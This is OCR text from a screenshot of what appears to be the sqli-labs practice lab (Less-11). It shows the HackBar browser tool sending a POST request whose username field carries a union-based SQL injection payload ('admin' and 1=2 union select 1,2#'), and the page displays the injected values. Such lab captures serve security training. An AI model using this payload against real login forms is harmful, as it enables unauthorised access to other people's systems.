 不安全 39.96.68.224:81/Less-11/
MJ
Welcome Dhakkan
Username :
Password :
Submit
Your Login name:1
Your Password:2
SUCCESSFULLY
LOGGED IN
Elements Console Sources HackBar » 1 2
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://39.96.68.224:81/Less-11/
Enable
POST
enctype
application/x-www-form-urlencoded (raw)
Body
uname=admin' and 1=2 union select
1,2#&passwd=admin&submit=Submit
ADD HEADER